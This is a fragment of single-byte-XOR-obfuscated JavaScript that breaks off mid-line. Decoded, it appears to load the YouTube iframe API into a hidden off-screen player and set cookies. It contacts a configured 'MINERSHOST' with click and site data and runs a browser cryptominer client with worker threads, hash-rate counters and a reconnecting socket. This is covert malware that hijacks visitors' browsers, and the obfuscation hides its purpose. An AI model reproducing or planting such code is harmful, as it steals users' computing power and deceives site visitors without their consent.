3N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_H